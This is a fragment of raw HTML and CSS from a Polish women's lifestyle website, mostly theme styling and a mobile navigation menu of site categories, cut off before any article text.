3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:1;font-style:italic;font-weight:normal;letter-spacing:normal;color:#808080;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}.tdi_268 .td-block-title>span,.tdi_268 .td-block-title>a{background:#06d3d5!important;background:-moz-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:-webkit-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:linear-gradient(156deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}.tdi_268 .td-block-speech-bubble{background-color:rgba(221,97,97,0.82)!important}.tdi_268 .td-block-speech-bubble:before{border-color:rgba(221,97,97,0.82) transparent transparent transparent!important}.tdi_268 .td-block-subtitle{color:rgba(221,51,51,0.82)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_268{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_268{margin-bottom:20px!important}}@media (max-width:767px){.tdi_268{margin-bottom:0px!important}}body .tdi_268 .td-block-title a,body .tdi_268 .td-block-title span{font-family:Fira Sans!important;font-size:54px!important;text-transform:none!important;letter-spacing:-2px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_268 .td-block-title a,body .tdi_268 .td-block-title span{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_268 .td-block-title a,body .tdi_268 .td-block-title span{font-size:28px!important;letter-spacing:-1px!important}}@media (max-width:767px){body .tdi_268 .td-block-title a,body .tdi_268 .td-block-title span{font-size:26px!important;letter-spacing:-1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_269{margin-bottom:0px!important}}@media (max-width:767px){.tdi_269{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_269 .entry-thumb{background-position:center 50%}.tdi_269 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_269 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto;flex:0 0 0}.tdi_269 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82);color:#000000}.tdi_269 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_269 .td-module-meta-info{border-color:#eaeaea}.tdi_269 .td_module_wrap{width:25%;float:left;padding-left:1.2%;padding-right:1.2%;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_269 .tdb-block-inner{margin-left:-1.2%;margin-right:-1.2%}.tdi_269 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_269 .td-post-vid-time{display:block}.tdi_269 .td-post-category{margin:0 0 -11px 0;padding:5px 6px 3px;display:inline-block;background-color:#ffffff;color:#000000;border-width:1px;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_269 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_269 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_269 .td-read-more{display:none}.tdi_269 .td-post-date,.tdi_269 .td-post-author-name span{display:none}.tdi_269 .td-module-comments{display:none}.tdi_269 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_269 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_269 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_269 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_269 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap a{color:#000000;padding:10px;border-width:0px;font-size:20px}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_269.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_269.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_269 .td-module-meta-info,.tdi_269 .td-next-prev-wrap{text-align:center}.tdi_269 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_269.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_269 .entry-title{margin:10px 0 0;font-family:Fira Sans!important;font-size:20px!important;line-height:1.1!important;font-weight:600!important}.tdi_269 .td-excerpt{margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_269.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_269 .td-editor-date,.tdi_269 .td-editor-date .entry-date,.tdi_269 .td-post-author-name a,.tdi_269 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_269 .td-post-author-name{font-weight:400}.tdi_269 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_269 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_269 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_269 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_269 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_269 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_269 .td-module-container:before{bottom:-9px}.tdi_269 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_269 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_269 .td_module_wrap .td-module-container:before{display:block!important}.tdi_269 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_269 .entry-title{font-size:16px!important}.tdi_269 .td-editor-date,.tdi_269 .td-editor-date .entry-date,.tdi_269 .td-post-author-name a,.tdi_269 .td-module-comments a{font-size:11px!important}.tdi_269 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_269 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_269 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_269 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_269 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_269 .td-module-container:before{bottom:-9px}.tdi_269 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_269 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_269 .td_module_wrap .td-module-container:before{display:block!important}.tdi_269 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_269 .entry-title{font-size:15px!important}.tdi_269 .td-post-category{font-size:9px!important}.tdi_269 .td-editor-date,.tdi_269 .td-editor-date .entry-date,.tdi_269 .td-post-author-name a,.tdi_269 .td-module-comments a{font-size:11px!important}.tdi_269 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_269 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_269 .td-image-wrap{padding-bottom:50%}.tdi_269 .td-module-meta-info{padding:6px 20px 0}.tdi_269 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_269 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_269 .td_module_wrap{width:100%;float:left;padding-left:3%;padding-right:3%;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_269 .tdb-block-inner{margin-left:-3%;margin-right:-3%}.tdi_269 .td-module-container:before{bottom:-15px}.tdi_269 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_269 .td_module_wrap .td-module-container:before{display:block!important}.tdi_269 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_269 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_269 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_270{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/12/OLM6.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_271{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_272{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_273{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi.jpg.webp)!important}}.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></head><body class="wp-singular post-template-default single single-post postid-7003 single-format-standard wp-theme-Newspaper tdm-menu-active-style3 czar-swiatyni-angkor-wat-kobietawielepiej-pl global-block-template-2 td-blog-lifestyle tdb_template_30406 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="kobietawielepiej.pl" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="kobietawielepiej.pl" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-25521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-25521"><a href="https://kobietawielepiej.pl/dom">Dom<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25522"><a href="https://kobietawielepiej.pl/dom/dekoracje-i-aranzacje">Dekoracje i aranżacje</a></li><li id="menu-item-25523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25523"><a href="https://kobietawielepiej.pl/dom/ogrod-i-taras">Ogród i taras</a></li><li id="menu-item-25524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25524"><a href="https://kobietawielepiej.pl/dom/sprzatanie">Sprzątanie</a></li><li id="menu-item-25573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25573"><a href="https://kobietawielepiej.pl/dom/zwierzeta-domowe">Zwierzęta domowe</a></li></ul></li><li id="menu-item-25525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25525"><a href="https://kobietawielepiej.pl/kulinaria">Kulinaria<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25526"><a href="https://kobietawielepiej.pl/kulinaria/deser">Ciasta i desery</a></li><li id="menu-item-25527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25527"><a href="https://kobietawielepiej.pl/kulinaria/drinki-i-napoje">Drinki i napoje</a></li><li id="menu-item-25528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25528"><a href="https://kobietawielepiej.pl/kulinaria/vege">Kobieta gotuje lepiej VEGE</a></li><li id="menu-item-25529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25529"><a href="https://kobietawielepiej.pl/kulinaria/kolacja">Kolacja</a></li><li id="menu-item-25530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25530"><a href="https://kobietawielepiej.pl/kulinaria/obiad">Obiad</a></li><li id="menu-item-25531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25531"><a href="https://kobietawielepiej.pl/kulinaria/przekaski">Przekąski</a></li><li id="menu-item-25532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25532"><a href="https://kobietawielepiej.pl/kulinaria/przystawki">Przystawki</a></li><li id="menu-item-25533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25533"><a href="https://kobietawielepiej.pl/kulinaria/salatki">Sałatki i surówki</a></li><li id="menu-item-25534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25534"><a href="https://kobietawielepiej.pl/kulinaria/sniadanie">Śniadanie</a></li><li id="menu-item-25535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25535"><a href="https://kobietawielepiej.pl/kulinaria/na-szybko">Szybki posiłek</a></li><li id="menu-item-25572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25572"><a href="https://kobietawielepiej.pl/kulinaria/zupy">Zupy</a></li></ul></li><li id="menu-item-25536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25536"><a href="https://kobietawielepiej.pl/lifestyle">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25537"><a href="https://kobietawielepiej.pl/lifestyle/kultura">Kultura</a></li><li id="menu-item-25538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25538"><a href="https://kobietawielepiej.pl/lifestyle/hobby">Pasje i Hobby</a></li><li id="menu-item-25539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25539"><a href="https://kobietawielepiej.pl/lifestyle/slub-i-wesele">Ślub i wesele</a></li><li id="menu-item-25571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25571"><a href="https://kobietawielepiej.pl/lifestyle/wydarzenie">Wydarzenie</a></li></ul></li><li id="menu-item-25540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25540"><a href="https://kobietawielepiej.pl/macierzynstwo">Macierzyństwo<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25541"><a href="https://kobietawielepiej.pl/macierzynstwo/porod">Ciąża i Poród</a></li><li id="menu-item-25542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25542"><a href="https://kobietawielepiej.pl/macierzynstwo/uczen">Dziecko szkolne</a></li><li id="menu-item-25543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kobietawielepiej.pl/macierzynstwo/nastolatek">Nastolatek</a></li><li id="menu-item-25544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kobietawielepiej.pl/macierzynstwo/niemowle">Noworodek i Niemowlę</a></li><li id="menu-item-25545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak">Przedszkolak</a></li></ul></li><li id="menu-item-25546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25546"><a href="https://kobietawielepiej.pl/moda-i-uroda">Moda i Uroda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kobietawielepiej.pl/moda-i-uroda/moda">Moda</a></li><li id="menu-item-25574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25574"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda">Uroda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25565"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala">Pielęgnacja ciała</a></li><li id="menu-item-25566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25566"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy">Pielęgnacja twarzy</a></li><li id="menu-item-25567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25567"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-wlosow">Pielęgnacja włosów</a></li><li id="menu-item-25564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25564"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/makijaz-i-paznokcie">Makijaż i paznokcie</a></li><li id="menu-item-25563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25563"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/kosmetyki">Kosmetyki</a></li></ul></li></ul></li><li id="menu-item-25548" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-25548"><a href="https://kobietawielepiej.pl/podroze">Podróże<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25556"><a href="https://kobietawielepiej.pl/podroze/przed-podroza">Przed podróżą</a></li><li id="menu-item-25553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25553"><a href="https://kobietawielepiej.pl/podroze/ciekawostki">Ciekawostki</a></li><li id="menu-item-25549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25549"><a href="https://kobietawielepiej.pl/podroze/afryka">Afryka</a></li><li id="menu-item-25550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25550"><a href="https://kobietawielepiej.pl/podroze/ameryka">Ameryka</a></li><li id="menu-item-25551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25551"><a href="https://kobietawielepiej.pl/podroze/australia">Australia</a></li><li id="menu-item-25552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25552"><a href="https://kobietawielepiej.pl/podroze/azja">Azja</a></li><li id="menu-item-25554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25554"><a href="https://kobietawielepiej.pl/podroze/europa">Europa</a></li><li id="menu-item-25555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25555"><a href="https://kobietawielepiej.pl/podroze/polska">Polska</a></li></ul></li><li id="menu-item-25575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25575"><a href="https://kobietawielepiej.pl/zycie">Życie<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25570"><a href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie">Odchudzanie</a></li><li id="menu-item-25569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25569"><a href="https://kobietawielepiej.pl/zycie/psychologia">Psychologia</a></li><li id="menu-item-25568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25568"><a href="https://kobietawielepiej.pl/zycie/milosc">Miłość i związki</a></li></ul></li><li id="menu-item-25576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25576"><a href="https://kobietawielepiej.pl/wnetrza">Wnętrza<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25562"><a href="https://kobietawielepiej.pl/wnetrza/sypialnia">Sypialnia</a></li><li id="menu-item-25560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25560"><a href="https://kobietawielepiej.pl/wnetrza/pokoj-dziecka">Pokój dziecka</a></li><li id="menu-item-25561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25561"><a href="https://kobietawielepiej.pl/wnetrza/salon">Salon</a></li><li id="menu-item-25559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25559"><a href="https://kobietawielepiej.pl/wnetrza/lazienka">Łazienka</a></li><li id="menu-item-25558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25558"><a href="https://kobietawielepiej.pl/wnetrza/kuchnia">Kuchnia</a></li><li id="menu-item-25557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25557"><a href="https://kobietawielepiej.pl/wnetrza/korytarz">Korytarz</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://kobietawielepiej.pl/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Wyszukiwanie</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_13" ><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" 